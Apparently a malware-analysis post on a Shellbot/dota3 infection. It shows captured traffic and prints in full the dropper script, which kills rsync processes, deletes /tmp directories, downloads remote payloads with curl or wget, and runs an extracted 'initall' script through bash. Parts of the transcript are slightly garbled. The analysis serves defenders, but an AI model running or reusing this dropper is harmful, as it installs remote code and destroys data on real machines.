 IOC- Communication with CnC Master-
current threat -7(What the script do into the
system?)
Debashis Pal
SRC: GET /tddwrt7s.sh HTTP/1.1
SRC: User-Agent: Wget/1.13.4 (linux-gnu)
SRC: Accept: */*
SRC: Host:
SRC: Connection: Keep-Alive
SRC:
SRC:
DST: HTTP/1.1 200 OK
DST: Server: nginx/1.4.6 (Ubuntu)
DST: Date: GMT
DST: Content-Type: application/octet-stream
DST: Content-Length: 2169
DST: Last-Modified: GMT
DST: Connection: keep-alive
DST: ETag: "5e931e3f-879"
DST: Accept-Ranges: bytes
DST:
DST: #!/bin/bash
DST:
DST: if [[ "$ARCH" =~ ^arm ]]; then
DST: .echo "Arm detected. Exiting".
DST: .pkill -9 rsync
DST: .kill -9 `ps x|grep rsync|grep -v grep|awk '{print $1}'` > .out
DST: .for pid in $(ps -ef | grep "rsync" | awk '{print $2}'); do kill -9 $pid; done> .out
DST: .exit 0
DST: fi
DST:
DST: rm -rf /tmp/.X2*
DST: cd /tmp
DST: rm -rf .ssh
DST: rm -rf .mountfs
DST: rm -rf .X2*
DST: rm -rf .X3*
DST: .rm -rf .X19-unix*
DST: rm -rf .X21-unix*
DST: rm -rf .X22-unix*
DST: rm -rf .X23-unix
DST: rm -rf .X25-unix
DST: mkdir .X25-unix
DST: cd .X25-unix
DST: RANGE=6
DST: s=$RANDOM
DST: let "s %= $RANGE"
DST: if [ $s == 0 ]; then
DST: sleep $[ ( $RANDOM % 500 ) + 15 ]s
DST: curl -O -f $1 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $1
DST: fi
DST: if [ $s == 1 ]; then
DST: sleep $[ ( $RANDOM % 500 ) + 5 ]s
DST: curl -O -f $2 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $2
DST:
DST: fi
DST: if [ $s == 2 ]; then
DST: sleep $[ ( $RANDOM % 500 ) + 25 ]s
DST: curl -O -f $3 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $3
DST: fi
DST: if [ $s == 3 ]; then
DST: sleep $[ ( $RANDOM % 500 ) + 10 ]s
DST: curl -O -f $4 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $4
DST: fi
DST: if [ $s == 4 ]; then
DST: sleep $[ ( $RANDOM % 500 ) + 30 ]s
DST: curl -O -f $5 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $5
DST: curl -O -f $6 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $6
DST: fi
DST: if [ $s == 6 ]; then
DST: sleep $[ ( $RANDOM % 500 ) + 55 ]s
DST: curl -O -f $7 || wget -w 3 -T 10 -t 2 -q --no-check-certificate $7
DST: fi
DST: sleep 60s
DST: tar xvf dota3.tar.gz
DST: sleep 10s
DST: # rm -rf dota3.tar.gz
DST: cd .rsync
DST: cat /tmp/.X25-unix/.rsync/initall | bash 2>1&
DST: fi
DST: exit 0
DST:
DST:
The Shellbot disguises itself as a process
named rsync, commonly the binary seen on
many Unix- and Linux-based systems to
automatically run for backup and
synchronization. This allows the malicious
activity to evade detection.
zoom
Linux ... which is actually Unix
Skilled. Equipped. DigitalReady.